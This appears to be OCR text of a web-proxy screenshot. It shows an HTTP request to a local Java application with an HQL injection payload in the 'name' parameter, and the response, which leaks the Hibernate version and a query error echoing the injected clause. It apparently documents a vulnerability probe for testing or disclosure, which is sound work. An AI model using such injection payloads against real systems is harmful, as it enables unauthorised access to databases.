 Request
Pretty Raw Hex MarkInfo \n
1 GET /user?name=test'+or+(select+1+from+XXXX+where+1=2)='1 HTTP/1.1
2 Host: localhost:8081
3
4
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/plain;charset=ISO-8859-1
4 Content-Length: 191
5 Date: Wed, 12 Mar 2025 07:11:47 GMT
6
7 Hibernate Version: 5.6.15.Final
8 Error: org.hibernate.hql.internal.ast.QuerySyntaxException: XXXX is not mapped [from
com.example.User where name='test' or (select 1 from XXXX where 1=2)='1']
9